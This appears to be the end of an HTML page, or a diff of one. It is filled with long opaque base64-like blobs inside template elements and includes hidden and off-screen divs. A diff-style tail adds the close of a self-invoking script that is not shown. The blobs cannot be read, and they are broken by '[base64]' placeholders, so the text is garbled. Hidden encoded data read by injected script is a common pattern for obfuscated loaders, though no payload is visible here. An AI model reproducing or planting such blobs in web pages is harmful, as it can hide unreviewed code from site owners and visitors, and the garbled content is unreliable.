EicgmrPERQ+oc59JxXFcAAV+cw+wkZRd6rDfWlQgG1DXpKPd4wBS3f2iDxtTclKEA7TzD7CFhAzos9neg/SckBW09Ruml17d+aGKT0VkC9CSpaeM5AHFT6z1TM9BMAwSBX5zD7CRlF3ssNxaRiGMlFAgIpxkAtLd7PWeXhHkSFDS8jmPsJGUSrMrCk9FdJuQ1qWnDOABxUwo4h5ckKXMkNGloBy</template><template id="R1vxZe1TwzS2">[base64]/eSeWUO+GAQDtPMPoEJHTi0nClrVIBoHQOHiWaWSxw2r8ggJj/SYBAO08xzgxQWPqiLa3JBhi9dFNPdLJIeSl3mhik9FdIsWUCWwXaHDxY/[base64]/DWcSY/0mAQDtPMeI0IBXqgx2R0WYt6EFuawXONCB4ktsdqeBnSLV9AnJ9ugwUUbMyGKT0V0mBWQZ2YM5EPCzL8hjgvRYp7Og7TzD7CRhI4qsl7JxWEIUIG3sFqhx4FeqvHYHMcyUoQDtPMPsIEHi/r1WF8UZ03Cg6agm2HElFn5os4bU3ScBBclI5/ylZdZ+qWJS0bxmkLJNPMPsJGUTqn1G50W8hgAA7BnGbZbFF35oZ0Fz/[base64]/SYHJbyGBRTICDcpcSFGzMhik9FdJgREGD1j7PVEUnvp0DPRXSYBAOgYV5ihJLd/7WcSY/0mAQDtPMeI0IBXq1z3N4D9JxAV6L1xTCRlF35oZqclmdMgoOhY1syktcI6PefTBYhzRVStrXFMJGUXfmhmt8VpknQkGGgnrYRgc2tI4kMFaTMlQDkYs32WxRd+aGKT1FkyRUR52LJMJUAS/[base64]/gQ8FLvyGOSYVhjJRQICKcZALS3ey1GhzRp4hREuqxCuSHlhs5tsDPRXSYBAOh4M+mUYeJ6fFYGlMyGABFdOYbIMIAjGp1GQnFYYyUUCAgH+WAyh/9o8yPUj4YBAO05EU6EZRd+aIanJRl21SQpyPdcIde3fmhik9FZAhU0WUnnGXCBVt5tBobx3fbVNBl4kzgAFYbMyGKT0V0mBSQYGIe5BcUWa23iluWp4pVA6FjWzKS1w1qdRteEfbezoO08w+wkYTOLTCbG8YgCFUR4afJMJeAS/[base64]/[base64]/KVl1n6pYlLRvBaQsk08w+wht7XeaGKT0bkS9dQ5KCes8SFC+yhnIXFdJgEA7TinKHHkt3950DPRXSYBAOhIR3lgNcJLbHangP0i5fWYGNbtlsUXfmhik9WoQlQkifg2nYRhk+osJscw74YBAO08w+lgMJI+vJf3hHlCxfWcnMe44KGCe1z3omP9JgEA7TzH2NCh4l/[base64]/IZ5clycNFVcyOY+wkZRd+bWaHlRmy5XFNPUbppde3fmhik9FZYpQ16fjWfYRhc7o94yFxXSYBAO041yiwEfeq/SbHBGyGBTS52Ye5Bde3fmhik9FZg1Q1qaimfPBR45ssNnaQ/SI1VAh4ls2WxRd+aGKT1WnSxfXMnMaIMUWXrr0mxlQd8tRVqWiDfZbFF35oYpPVedMlRLgcFsgwIYIrWcKStFins6DtPMPsJGBSWnyHp0QZsvXhTTjXKORkF59NUpeFSBJQsk08w+wkZRMarDcTBGmjJZQJjWPtJde3fmhilgP/hgEA7Twn2NFgh6pNJnJ12dNlVc05cUwkZRd+aGanJZnTIKDtCKeIQAFzH9rCk9FdJgEEySj3WFFB4iqMIkflqeL0IU088t0lVHZKKdAz0V0mAQDpGDbIYDA3qlyWVyR8hgExaR1SrbA0pd5oYpPUj4ShAO08wwgQkBLuvEfXMVgTZXDojmPsJGUXfm0WB5QZp6EB/LnGbZbFF35oYpPV2XKVdGh9Y+014BL/2sKT0V0mAQSJqActhGEiK01GxzQbEvXEGB1xTCRlF3u6wDPRXSYB5NnJxnzwQFOejFZm1clyQQVfnMPsJGUXelyWVyR8hgRk+BxDPPARl6odRseFvbezoO08w+wkYTOLTCbG8YkS9cQYHWPpQHA3/ri251GJUyVUudwXyNFBUytI8yFxXSYBAO045/gQ0WJanTZ3k</template><template id="R1vxZe1TwzS3">[base64]/CVPyY/[base64]/6TJT0F3HMCAtPdMNBRRH79rCk9FdJgEFTehXCGAwlt5pc5LQXJShAO08w+wgQeL+vVYXxRnTcKDsPML9IWCXf1lnllFYAnUk/[base64]/0mAQDt2DbM8CGCGvwmxvFYlKEA7TzD7CAhgktspoZA/SJlxLi9cUwkZRd+aGaHFclS4dR4eJc5FcUTSjyH14R8lKEA7TzD7CEhQvsotocVyVLgoOkIlwlgMDbMyGKT0V0mBdT4GLd4xcUWT01nE9BclKEA7TzD7CBR47qdQzPUOTMhgD3ph7mhJcOrPSbHkcyUoQDtPMPsIAHjmyi3p0T5d6EB/BnGbZbFF35oYpPVOdLkQDhIl3hQ4FbeaROS0O+GAQDtPMPo4DBSOj1CRuRZMjWUCU1j7TFglszIYpPRWPSjoO08w+zAkDeqLPf3RRlzIKFJGJeI0UFHvMhik9FdwvQgOXhWiLAhQl/Jxoe0GXMhBV+cw+wkZRd6XJZ2lQnDQKDtTLJehGUXfmhil7WZc4Cg7C1xTCRlF35oZrckeWJUIDkYNqlgkcbeaXeWUVgS9cR5fMaIMUWXrrxGZvUZcyGRX5zD7CRgxdzIYpPRXcL0IDl4VoiwIUJebVeXxb0js6DtPMPsJGATaiwmBzUshgAA7C2m6aXXt35oYpYD/[base64]/WoAkVVza1xTCRlF35oZkfEeVKV4Dh4Nu2EZFZ7beMhcV0mAQU/nmPsJGUTGpyX14R9IhEFX5zD7CRlF3pcllckfIYEZPgcQzzwcSNKPIfTBXnjVVB8jmPsJGUXfm0mxlQd8kVU2cnn+WDx45/IZncluXezoO08w+n2x7d+aGKV1YlyRZT9PEc4MeXCCvwn11D9J2AB6DlDfCHXt35oYpPRXcMlVenMF2hwcVMrSGchcV0mAQDtPMPoQKFC/[base64]/ScQJei9cUwkZRd+aGKT1FkyRUR52LJMJXQye+nQM9FdJgEA6O5j7CRlF35oh/[base64]/wEsrecJ1Umu1pi2hJwUQ9NxxcUOEJ1pEtYROkSk0DfHrYHZGwXlTX5mKerUeIWOx9kF1cJQQYk+3oym6IRUDvuA/[base64]/ldtLrFE6B4/KbWcClxJ9aL60U9AkGBWPlUZZQ5UDBVykq1ShPEdi8+FlXHOKL2pct55OozEDEbbjRWlFuiFiSoSiVocjEwWp/2RTb6QHYGqVg3ShEQNjnsUxanqVNQRbudhSjRIeLbTxSEsHnCx0doKNWrg+HiG0ymF5WKAaZxfGryy6AUIm8J5GVQOTE1QZmIBIhS9EAZKWX1UEoAtAWqveStcjEj6+xENofLo6ZU2lqSaOVyUzlvRhTQzHMwZjvN1c1RYWO4rIaERXkydaHJyNf4RWOQ+I7X</template><template id="R1vxZe1TwzS4">FrX6c3BHqqtFSWJQA1kJ9sTAaHOQVvo5Z7qF4wBJH3PS5Qnxh3ZMu2L9QWBwSU/HpLYZswXX6yqiyJIyETsOE9aUC/[base64]/yj52DMEZfX3EuUuvCh4vj85HUk2cLnFJwZ1pjBQ7EpaVRy9ngA5HTZypTqQyFg6w7UZLBLAHBni8gFKaPikPgOM6TwOZJVpkoYkquixJE4HwbEtUvXJoZaCJd4soNCOtn0clUpY2AUO5lFKjJSIigO5ZJQWweFgen6t9gBE7HJDnblNUpzZEeIW/K48eRQKP42xEXL0pY3qgv0alAUk2i+JqakeeC2BIlq99jVU6E6LwQXoMpSNpYra2Z4QpJBmwkUBsWMsJcWmbgGaLKhI9tOheTX+ADEJZopRpmw8YP7/UXUQCkQRfFpSLZoE/FSOK81xtb4MpBX7Hjiy4Mz8wv+plcE+TGFNsuLpQ2wgzLoTNfi1wpgpSQYuFTKkEMD2iw1leT4QRQVrArV3XM0YZq/[base64]/q/M+SHHKL15CsqdRkTw1JPH/OnIGswFcWrSkeqQSSTPwkEFydJR3c1ihr3rWABcgrsFYR0+YI3xYwNRLpg4XGZf+YGRFywZiGry7TdE/MGKJwWZ1Q7URCRalqlqNFCYYgu08a3jANn14iaJmjRQ6br/yOW5lqBp0YJiuc6U0MAaI50tYc7oKfGSbr3vRAUMio+E/RFyWMHZsl6YooFMmG5bfR0VeuQ50bIOodYkMEiGl4EV7V6ITXHe7r0qwBzw/kPVqaFSKE2IZkoR9tQc0JYrzWi0NnjFhRIGoJ4FeHwWg0Ep+W8MQXRfErSrWLkEisNBfUnSwc0NZw6pr0z9HLfPiRVVvt3BST8vdVK8AMj2E425cRIcXBG+fj1iWFCEihMQ/bHybdUBYnYJu0hM+NqPhTkhemRZEGraDKKhUIyH/5FhXc6okQxfH22uABysSs5VqR0SLNHJ0sLkrmwcrZqHOUW9ntxF4HoC6X4cFKTT2wFNtXoEkUlamiVzWXwkDlOVDV16HOgZXupgvrgIQPfCSfW1QhyF1GMqUd4wOKQ2pkGBZQL5xfhiyrWigAzIUh/[base64]/0x5dpYFXEC3mGuhLTlv9JZIbleBKkRUq7x/[base64]/xWG17iCt3Zom2X40vNTT2nkFRUIoUVlSytim4Lhxk8ec/b3y5JmJmwZon2gUTG5TLay90uTd9bMO2ZIYgATaq72J6e5BwXGeBjXrWIAYUt+dKZwGIJQBnkNRRgQk/ZY7oSn5bpy5eSMqPa7cxHA3z719OUoQ1B0+Di1qKETdlgMVLKQSwNFpGspovhyo2EaTeQVBMkTh3Rr6ZdLgDPWKOnlN4BsB3VE+pn3CtBD0Y8+dZZV60C3F2wbRWkQwzM6P2TXNtxTB1Z4a4T7QkJzmh3GV/fao1CUOGiFCjMkAytOFveULGdQkcv6hT1BUmDpb3SCV9oHVSYKuZeqkxMGGB0WFeVosvBmrEiyiTERUns/RQWAy2J2hoo6t41FJIb7/IW296pCRxd8eCbaoTKBiwy1ErfMYJZH2Voyi4ATY7tOldT3GAGlNjmKJwswM3OZXhZ2x+mQ19fqO+eqUqBBvz41tOfKpxRW/AgUzaJBIWns1LWG2dIXVrgZ9qtAwjFKnfSEkNlSJ5HaqISZsCOBmN6UZyepM0VH2h1GqjVRYDl/BMX3LANAcentlVkw5FL57MZSlcvAp3bYOrTK0nIRG072xRT5c3AhmdtH23CEIHheA6dWe2Cklfu4VErR8YG4fnXHd0lhFiYbaFRqsnEGa0nmVtXp4LV3iqoC6nMiUggv9Dc36KcFZYiYotqSQ3bv/ASFhbmiVpZMO1UoguQmSyzFtSessTQVeAjl/SDD0E/pdtVgCDJHJfh5h6gVY1BofDZntisy5ZaceDXLgxEzyc8T1ceJclABa4gmmWKDUO99Z+SQaBFmoZuq4u0hccBpHcMG1vhnFpVr2DcoFTNGCvlnFYX4MvVWq+rl2TABo69v4/TGW9DmUWwKVqow1ALb/xWVl8gypATMSdaoMKFjH10mRSUph1dWa0pF3SNRMt9et6JW+Zd2Udu6hXjCECFbLLX1N7iAQGH7ifK4UxASKCyXB4BKANCX2CuXSVIkIvv8c4e0KWNlp/taZLmC0cNrzES0hzxhACaZS4LboMADn33kVHR5EYQHiLmWfWA0g2rdV9eHnGCgZhgtpVsBEUGKHEMVhdwiVBRsepd4YJJmKn6UNkTJQSCE+qhE2xN0ABsMV6SEe0cGJMuYVTkFcjMoHDP05bqhNEXp6DbokoJhmkw3xwAKA1QxeHoCyYMDwY89UxT0+/OEkWkptQjh5FH77jME5RswFHdMefd7YiKBKVw2YuBYhwYEeYvFCtFiQS</template><template id="R1vxZe1TwzS5">ruR5aw2bOHJ9io17rxFCGaSQcW5hxiJ/a7ioabAsHh+Xn09UfoUKYW+RuVamCAsfp8hZSmKHK1lNuaNNtQo1NqTsOGlnhBJUZ5+CZrUtQROrx2RIXr52ckeFiHigHBU/peBKbH2WDHxBooN9hxABIfeQTFBUmC9Sd7avVqEqNTW/[base64]/TaypRsykBXrytUtMHIw2l0HsqeaE2fnmYpnG4BSMZkdNodnOcEUB/xb111QkGJLTJeEV/[base64]/Cr1KLMiUHgpVhLHnHdlNevrtmjB8VAIWWa2tlqDNoQIbbX4ceKCSt6npfV7MmR2ucvnSlIwIdrvJ5ZFeVEHsZp4NH1wElIp+WWGdcunVcYZWJWNZVFmKv134uAbcFf0Cxmi7QMBw0ifJoZH2YcH1FwKpothIkOJ/xMVR6iixfb6aZJ4sPAw+ClVxeUqByCGGelUmGAEUb8NNcS0W9MnJhx7krrj87JpLPTV9WliVlSLahVa8lJROB9TFXTaEKeUqFrk7XBTAf9ZI+Tg2VDmltqrl2sCggJYT3Q3sEiwdkWYbda6ksMB2AkVBnXqAvdWiConaLBCAmqsMxVljCMnRvoYh/ryEhO/TxXVZvpAl0aouAUdQlCRT+yF5NQJo0Al+jjUesCwE5gNFMewewEgVppbxrqhYcBKThb2tjuCxheJGgbagxFGDxl2FRWKMCBGy+nXm2VScDsZZEVkTBAmlmmq9dkQsXO//wOXJYwTpGGZScWqZeIw+gxUVQZ4ERBF2pi3qQXkcegdFublSXGnV2hL5SjwQnOaCeZXsFgHd+SYW5XIcPHCP1ll13AIE5dReEm2qRXzo2p9JlfA2xGGNmmJ57pDYWNK6RfUkBhAZZV8uoZoheQDDy1H1yeLkaUniDjnywKSIdrNVqVVGmdmF3wb1/jBZJGKvPX2cEvHYCZpK2XZolHBiKwjB0ALcoCUmytVfRFBkhlfFvKluCFVhahKlnlQMCMqrTfyV6unFXeZ2tKKBSRWWxzHB/dLQnd3aCoG6jJRoc9MJdanmIMXxvhI4sshE2MqieenlsnS9oSZKHVrghQSeM/2gsDaQXBFzFmWyALzMAtv5KbQOIclgdl6onhgEGIrfMMC5cwwpgZ4uhdasOBwOw5FpzWYIxYGSQ30+6KiMaseNuUX++KQJnw7RtmBcfLa6Re1hPlQgFapuYR49fBySV01NnRIASCU2whHyLKUQ0jZZHTValL0BXt7VJulNHL4/cWElvxit0F6CWLZc1FTmJ3F9xcYsSVHrHuEmKBBYutdZsZEaCNmlWhIB0oDNEIovsYm0MwhhcQJmfVqkePiKFy2BSA5YLAH6UpWazCUQ9ku1ldFycDHlJq9lz11E7Gf7scEhcvHdWfoWJRqUoFRrz0l5ZYZUvaGKViEmoJyMb9pFLdnCRE2hDwN0vuwMaNYXtOFN/wnlUZbirVaEVJTWV33oqXrwSdm2/unHWJwtmifN8KHKccVJrxtp6pVc0FfDrZkl0tXFbdomKbIsnSB2Cz1p+epF2CVeHp0e4EEhgifd7X1OCAX1FvYF5gTYJFLfgS2tvkSFEVqmjXbQ+IBqhzk9HQqo3Q3+ihW/TMBxljOtAdFGaGkMdsaUsrF4JGZH1WkdMsSJUS6elUrAgKyee9DlORMEneUSJj3mkDhYc8NR+S1rBLUdjlat3jhIBZaORRkQAtix5YpaIUbUIKB6NzD1fQcIWWmaF1F+LJEIZg+p5cHCeEUJHtoFVsAdBHIv0O1sHowcHZJyNdLBTQjmV/3FVfZEPXFqCtVWQMToN8MlMbWywI3l7v7pa2lIzHqTHOU9RgzoIabymfLYoFA+8kD5+W6VzQESBiV2HVDY6spJCU2XDcEVfopt3pDI+Fo7FW1tGni1SRL2bL7gQNDGX/DpIRpYxVGu9gXHQUjcds+g5V3e/[base64]/In1XuZlrmxU8EIfRRXZevylhH56KbpQFIS2e5UB0YoMaQlyjmlHXVxMF/tR8Lma8DAh2mKNQhg1IMZXfWCx9wwFJdL2GKLULNyP0x0tRfZUHA22LnV+YARA+ieQ9dlS0OlN2o51UsC0SFYuTRmQFsyV2YIWua7IcBxmW020sXMURY3equm+lFDoe//5TdXq6DAhkwN5m1QM+EfPxTSV7pwxUf56nS4dQF2bzyl8lfJEaaUS6qWyIFiAnp+F6TQ2zE1RvntxG01IkIPPqPmVSwXh7HLi2XJQoBi2w/[base64]/djV3yqeXNImI50qQ8nFaOXbCp2wAtGZMete5M3MyWu909kVoImBGGWhE2NDBo0t+pacAaEcEcYlN5ZqyMgEZDkaisGuhhxfsvVfaYWIACjwz9RQ4YjVGeBhnyqFggnld9ofnG/AkQWpJx</template><template id="R1vxZe1TwzS6">/iwg5ZIvPW1VXnRIEf5yAWrhWGzL1/kIkX8UtSFnClHioESIG9fY/awWQDHhIsYpcpDEDNfHRfC5TljlTVL2VVqBUHzSK8T9Ocbg3eUy8m22lNh09jcxvdgaTAXN6sa14lQhGLpPqZHpCmHlyTIS6UpcoNTnzkH54fb84eVi6o1SvJxQSrpAxcm+lNVh0tp1Kk1MoFqfCPW5xvyNxZ7SWaYlfRySA3mJXAZ13WR+2gWfQD0Jh9Mp/[base64]/T/[base64]/sSQeDqrhfVFGhQJGHb2uV5giQya/0lwkYccxXGyduFqECAM0lOFHZF2XCXtgwLlkmwkcY/TFe0d+szlWHMO5docRBxiT9G9cZLo0aFfEr1SPCjsvrupvRASIMmhoxot70B4dYqzqWS0MlQVdXZCvJ44sCDqKyEdnWqYDeB21oVDTX0gyr/YwdQSweVJfvNVOiT8FMq/3W3FhtC5GGqage6MNPDyU80UqA4oGRxmHiXOWDRtiqv9rLFK2eXpUhrVrkyBGIJTLWWRdtil0arCBXK4zSCS25TtrWoohWmWjvy7SPkYit95cVw3ADF9qsZpukxMCJZDrT2lCwxp6R8KFboFTHC6L5WxlBcI2fUu622fWKjN96ZombkGLLFUQ+dAxigMQM/[base64]/QSEQ26JE8MwLHYAAOw90zzFFEefGTYTAH3HVRAMTZMNVTUWfmlzgtGMNuBUbCwinXEFxlrosxfATScRAe09wuz0hGZvKGODMC3HcFAMTZPtJGQWbrlyctAsBgAQDD2V/QSEVu84Y7MwHLdRAe09wv0EZAZuiTfzAMiC0BHt3ZM9MOXG+nlyksFcJgAB7e3T7TEEd58ZYxXAfcdAgY094w1l5Hd/[base64]/JNTJGhjJfQJTSFMJGUXfmhik9FdJ8H12DjXDcbFF35oYpPRXSYBASgJx/jEYSO6fVeiAXgCVAQd6ObIMIEj/kmAM9FdJgEA7TzD7CRlFrtdBuPUObJUdsnJQjwFZRZ+aXPz0ExGIOEoONaopGFWrk6zgsG8V1EBzd2X/[base64]/Lw2zch4cxswszFREd/aGOSwM3HUQHd3eK5grRXn0kyksB5NuBxvd2yvCVlFm9pYpLBvHbgcb3dsrwlZRZ/aWJCwbxzp9Hd3ZPtFIQ2KniD4oG8V1EB7T3S/TSER39oYnKgDcdwUOw8wu00tAefOGOWcXzHwfXpKYdtxaXiSwwTcXFdJgEA7TzD7CRlF3q8dgcz/[base64]/mwjQ/eMpgAELCwifaRkN58ZApLhvBdh0Ayt4w21RRZOiVP1EExGAIQt7eMNVQUWbonzEzDMBgAwDA2jPRSEJh6J87UQ3ScQZC3t0w215cZeiRPzAG3HMGAMreM8xfQ3r1iDorecJgCELBwinUS0B5/54kMwzAbQMAwNo+0UhCYeuIMC95ymAAVJ7fMNFTUWHolTx8G8V1HhnGzC7CVkF694g5KxjDbgAYv9s+2khEb+aTJyoE0nceHMqNMNVTX2Dzhjk9BMJtAQDD2j7TSEFhqpcnJQfScR4WwY0w1VNfYPOGOT0</template><template id="R1vxZe1TwzS7">FwnEeHsXMLo5VX2/[base64]/lSklG8chBADD3CzCUl9n9pQpLRXCcR0Z3dQowlY5efGTaDMCx24HG9PcPtJXQXr3iDx1BtxzAk/Hwi7SVFFj6JY5LxXCYAAfxMIm1EZBP/WIOi9U3HcFAMTZPtJGQWb2hjgzAJptAwDA3mSvXlFm9og7KFTAbgIb094w0FNRZ+aXOS0Yxm4FDsHCLNdGQ3n0kyktFcJwAA7HwiuYRE9r6dZoaV3MfB9dhYsg6EZRd+aGKT0V0mAQDrCDc48PBSTmlzooA/hgEA7TzD7CRlF3+oltdEPMShAO08w+wkZRd+aabXRD0iNcT4CfI8AVBTayi2BpUJ9iDiTTzD7CRlF35oYpPRXOM0ZJ05p3hxEzOL6bKy0VwmABGNPdKMBYTSen0mE9Uc9ifR/T2zDVUUQB9Ig+KHbDYAEAxNQqwldfYP6SKSwVwG4HG9PddtdIQWXzxScpA8ZgAA7d1S/MV0lj5pcnLwbKbgUfwIAozFREd/CIOyhUw24HG9PdMNVTUWfmljgtFcBuBBnHgDPXSEFl8IY8MwXAdlEf3dsrwldfYPOGOT0Fw20CAMfbKsJWHXrwiDsoGMRuAhuy3TDVU1Fm6JE8PQXScAEf09sw1VFELeSYNTJFkzRYEM/DbZQBT13mhik9FdJgEA7TzD6wAx0yp9VsbhXDdzoO08w+wkZRd+aGNTJRmzYOJNPMPsJGUXfmhikhUZs2EE2fjW2RW1Mkssd9MFyGJV0MzeY+wkZRd+aGKT0V0mAMXYWLPpQPFCCEyXEgF8JgAA7C2j7TUFNp+tZoaV3SJA0MvtQ+0gdJd/6GOT0EwnAQH8WtJsJeUWfmljklFcI6fR/d2T7aB0d584Y/MwDScBAfwt0twlZRYeiTKSsbx2AADsPdM9NVUWe8yz4zB8dtAwDB2X/[base64]/eIPHwD3HUQGN3ZPtJGQGf2hjguFcRuBQ7FwivCVlFn9pYkLAaIDQAOy40mwl5RZ+aXOCwD0nBxFtPUPtJGQWb2hjFnWMtgA0/CzC/CVlFm94s7PQXScRAf09w+0ldDd/bcRCoVxiEBDsLMLsJWQGXmln8pVMNgAQ7DzC/[base64]/[base64]/VaH9ZlyQeEtyAd9xsUXfmhik9FdJgEA7T0DGNCk9d5oYpPRXSYBAO09Axhg8HacyGKT0V0mAQDs/[base64]/RoYlQAObiX+GAwN15tV9ZFmXfRJDkp55iwhcI6nWMz0HwjBIFdHSFMJGUXfmhik9FdJ8WB3Nv2qHFlFl/IZMZVCRNURL069xjwsQOaKaJnUGzEoQDtPMPsJGUWvpwmBrC/hgEA7TzD7CRk0zr9ApflmTM0MT0YVwkRIDIqXSYHJb3zRVVofOIOhGUXfmhik9FdJgYE+AmHvCEhky5sVmcFiTLlQOkYlyjRFRNb+GNW5BgC9eSc2ed4UOBXqlymB+XpsuVxLcn2qQCR8w+IZmbxWCMlVdgIVwhUZNPKTCN15BgCwMAZiOetxNTTyk</template><template id="R1vxZe1TwzS8">[base64]/[base64]/MUUR38844MwCTbgcb3dsrwlZRZ/eWKSwbxygdH93Zf8xURHn0kyktFcJwHQDB2TDQUwdg6JNqLRXccQMW3d0v0EhDYuiUPDMHxygHAMaNMNBTX2Xzhjk9BcJuAhvewizXEFxm6JNoMwLHbgcb09w+0ldAefOGOWsE3HVxH93bK8JXX2Dzhjk9BcN5HhzGzC/UDlxg6JNILBvFdRAf3dsrwlZRZ/eWKSwB3HIFWN7bMNccU2n6iXl8QZp+DF6SmHbCABg7qot7aFmXfRJLhYlwjQIVdebCND94x2ABAMTZXddGX2D+kikoG8V4BA7DzCjMUUR39s4+MwCxcQUAwd0owlZRZvCGJyoNxmABGNPdMNVTB2Dok0gsG8V1EB/d2yvCVlFn95c9MwfHYAEfm8EpzFMwZuiRPD0E3HcFDsPMLtNTUW7olDxrGMVuBVSe3TDVU1x59JNoMwfHbgIb09w+0lZcefSTJy8AhHceG5DcPsxXQm/[base64]/DeosQT13Mhik9FdJgEA7PiHeURhI7p9V6IBeBNFVe3oR7gwIUJeSYAz0V0mAQDtPMPsJaGWT49X14RdJxCg68nHuMRjIagpomdQbMShAO08w+wkZRd+aaem1UnGBTQpKfbd9EAiOj1iR/VJYnVQ6QgXrAWDIagpombkWTLg4k08w+wkZRd+aaJnlchH46DtPMPsJGUXf6wmBrFZEsUV2A0TyLCAIjtNNqaVydLh1alpRqwFh7d+aGKT0V0mAQDqOee5EVUWutxG0jYpsuDAGYjnrcRlp3+s1reQugfB9FkYggwgcfM+bScG1Q0nxbTJfSfY8CTXitxG0jG/hgEA7TzD7CRk14os9/Iz/4YBAO08w+wkZNM6/[base64]/lZnBYky5UBoeEd5FPU2nMhik9FdJgEA7TzD7CWgInp8gpflmTM0MT0Y9xjwsQOaKLfXhNhmIQR5fRPIELFXqlyWRwVJwkHVqWlGrAWAE4scN7bl2XLFwO3qJxshQeMa/KbD0YtzhVTYaYd40IITiqz2pkFbA5QE+Anz7PJR46q8dneRXQKVVW24Vsj0ZWP7LSeW4P3W9RTYeFaIMSGDioi29oWZ5uU03cmW6GBwUy6dZ6MEaRMlleh8s3wFpeJLbHZyM/0mAQDtPMPsJGUXfmmmtoQYYvXg6QgH+RFUx1pcl5ZBiQNF4M05h3lgoUauTlZm1M0H46DtPMPsJGUXfmhik9FdJ8Q1iUzGiLAwYVqd40PwXScBAfxcwv1ERPa7bHfXUVlClcQt6ea44DTHWj0GxzWpYkEg6X0TyvVlFh6JE8XgXSdR4Zy9gw1V5Fd/OGODMCx2AFRsLCK4NIRmLokTw9BdJwAR7T3TDXDlxm6JNoMwfHbgIb09w+0lZcefSTJy8AhHceG5DcPsxXQm/olzgvG8B1HhzGwizXDkZ588cnLwDccgUOw8wu0khDYuuIOyhD33EeG5LCKddIRmLmliktBMNuBQ7Dmi/MUzBm6JE8PQTcdwUOw8wu019fZfOGOCtd33ceG7LdMNVTUWbokTw9BdJwAR7T3SrMVEQh65EnKE/QfgwBg41qilhNJ6fSYT1TmyxcA4GZcodbUzKww2dyUZZiEErOzlPXRkB58ZNKKBXcdwga09kw1V5Fd/aGPzMCx2AARsTCK6FXRHn0lz89BdJxBg7d2ybWRkBh5pcnKgCEdx4bst0w1VNRZuiRPD0F0nABH8fCLNdGQGauiz4zALNxHhnGzC/[base64]</template><template id="R1vxZe1TwzS9">2jDXRkd584Y5PQTCcBAfwMwozFNRYeiTKS0VwnAAA8LfZK9WUW+nniklFcJgAR/C2j7SJ0l3/[base64]/[base64]/PQTEYg4Sg41qikYXPqrKJG9AniUNDJaae4wJFTPkhm0gF79xAwDE1D7WSENlp4g+KBvFdRAe09wv0kZAefaQZTAC3HIFDsTCLNcHX2DziD4oFcJgAB/e3TDSUFFnipQnLwfSeR4cy40w1VNfYPOGOT0Fw3EeHsXBL8xWRxvwhjgtG8t0XBjd2yzPUF9g9McnKgDcdwUOw8wu01dfZ/CGOWcXzHwfXpKYdtxaXiSwwTcXFdIDX16aiXrCEh53pcpgbVedIUJK0uYizQIYIfisAyFTnS9ES4HSFMJGs/7mlDkvA9IHWVq7mXzORjg5pYgp/7VQYGRLgYFtwoTx9eb2e3RDkyNJDhFsvMI1FDSz1GBpTNKisIzTv2qDEgQk5kSJvxW2L1Nd+dAxhAkeI6PUNxc/zjNTXJqcatxsUXeg02d+QZsvXg6QgHuDCDI4q8toc1HaNFVWh8U+mWxRd+aGf3xH0jMQE9O/apAPHzDu0mxlQdI8TA7UyzfMEgM+q44gJj/[base64]/[base64]/PQTEYg4Sg41qikYXPqrKJG9AniUNDJaae4wJFTPkhm0gF79xAwDE1D7WSENlp4g+KBvFdRAe09wv0kZAefaQZTAC3HIFDsTCLNcHX2DziD4oFcJgAB/e3TDSUFFnipQnLwfSeR4cy40w1VNfYPOGOT0Fw3EeHsXBL8xWRxvwhjgtG8t0XBjd2yzPUF9g9McnKgDcdwUOw8wu01dfZ/[base64]/awpPRXSNFEAhY1ylwNRaubSbGVByUoQDtPMaoNIAiO/ymwzRZ0zWVqag3DCW1FwoM9xeFHVezoO08w+lgdfJLLfZXgbhi9ADs7MOdJBSl3mhik9QZNuQ1qKgHvMChQxsoY0PRLfeQkXypxmxV17d+aGKXlakTVdS52YMIAJFS7ox3ltUJwkc0aagHrKEhB+/awpPRXSNFEAlYN9lxVZfv2sKT0V0jRRAICJcocFBX/[base64]/[base64]/SYEdHnYhxlUgSOLbfSnJYnyFeStPRPoEJAS6FyWRwVJwkCyTPw22BFBgnspgDFwndIl9KitIU3kkZI6vKNw==</template><div id="gruaer" style="visibility:hidden">0</div><div id="aXHwLT7ZXyry" style="position:absolute;left:-9999px"> </div><div id="mCP2asy" style="display:none">null</div>
-<!-- end -->
-</body>
-</html>
+})();</script></body></html>
